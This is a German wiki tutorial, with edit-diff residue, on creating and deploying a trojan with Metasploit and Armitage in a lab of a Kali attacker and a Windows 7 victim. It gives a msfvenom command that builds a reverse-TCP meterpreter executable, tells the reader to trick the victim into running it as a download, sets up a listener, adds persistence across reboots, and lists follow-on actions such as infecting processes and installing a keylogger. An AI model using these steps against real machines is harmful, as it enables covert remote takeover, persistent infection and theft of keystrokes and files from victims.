Metasploit & armitage trojaner: Unterschied zwischen den Versionen

David (Diskussion | Beiträge) |

David (Diskussion | Beiträge) |

||

| Zeile 25: | Zeile 25: | ||

[[Datei:mframe.png]] | [[Datei:mframe.png]] | ||

| + | Standart Einstellung beibehalten weitere Meldungen einfach bestätigen | ||

| + | [[Datei:amriamstarten.png]] | ||

[[Datei:1armitagestarten.png]] | [[Datei:1armitagestarten.png]] | ||

Version vom 26. August 2016, 10:22 Uhr

setup Hacker

Kali linux ip: 192.168.242.91

setup Opfer

Windows 7 Domain Rechner Benutzer: Admin ip: 192.168.242.76

Trojaner erstellen



msfvenom -p windows/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=xx --format=exe > program.exe

dem opfer das programm unterschieben

das opfer muss dazu gebracht werden das Programm auszuführen wir bieten in diesem beispiel einfach die Datei als download an

auf der opfer Seite

Kontrolle übernehmen





nun starten wir erst metasploit und danach armitage (linke leiste)

Standart Einstellung beibehalten weitere Meldungen einfach bestätigen

Standart Einstellung beibehalten weitere Meldungen einfach bestätigen

wenn armitage gestartet ist erstellen wir einen Server zum lauschen

- payload

- windows

- metapreter

- windows

hier passen wir den LPORT an

und warten darauf das sich unser opfer verbindet

nun erscheint oben rechts der opfer Computer

(durch links klick auswählen)



Dauerhaft infizieren

als nächstes wollen wir den Trojaner dauerhaft speichern

wir suchen nach persist (mit doppelklick auswählen) und geben einen neuen Port an

wen der Computer nun neugestartet wird müssen wir nur auf dem neuen Port lauschen und werden wieder verbunden

diese kann ein par Minuten dauern

Was kann man machen

jetzt gibt es viele Möglichkeiten

- Rechtsklick infizierter pc

- meterpreter

- explore

- meterpreter

hier können wir uns Prozesse oder Dateien anzeigen lassen andere Prozesse infizieren oder einen keylogger installieren usw